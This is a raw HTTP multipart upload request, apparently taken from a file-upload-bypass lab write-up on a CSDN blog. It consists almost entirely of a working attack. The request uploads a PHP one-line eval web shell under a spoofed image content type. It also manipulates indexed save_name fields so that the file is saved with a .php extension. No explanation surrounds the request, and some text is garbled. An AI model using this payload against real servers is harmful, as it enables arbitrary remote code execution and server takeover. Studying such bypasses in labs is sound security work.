 -----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="upload_file"; filename="zoe.php"
Content-Type: image/png
<?php @eval($_POST['zoe']);?>
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="save_name[2]"
png
-----------------------------24120625589520728211200671337
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------24120625589520728211200671337--
https://blog.csdn.net/weixin_47598409